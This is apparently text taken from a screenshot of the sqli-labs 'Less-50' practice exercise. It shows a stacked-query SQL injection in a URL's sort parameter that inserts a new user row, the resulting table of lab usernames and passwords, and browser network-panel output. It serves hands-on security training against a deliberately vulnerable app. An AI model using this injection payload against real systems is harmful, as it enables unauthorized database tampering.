 192.168.84.233/sqli-labs/Less-50/?sort=1; insert into users values (50,'less50', 'less50') --+
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb niemdt
2 Angelina 2
3 Dummy 2
4 secure 2
5 stupid 2
6 superman 2
7 batman 2
8 admin admin
9 admin1 2
10 admin2 2
11 admin3 2
12 dhakkan 2
14 admin4 2
15 niemdt 2
42 less42 less42
43 less43 less43
44 less44 niemdt
45 less45 less45
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 160 ms 320 ms 480 ms 640 ms 799 ms
200 GET 192.168.84.233 /sqli-labs/Less-50/?sort=1; insert into users values (50,'less50', 'less50') --+ document html 2.53 KB 2.29 KB 788 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B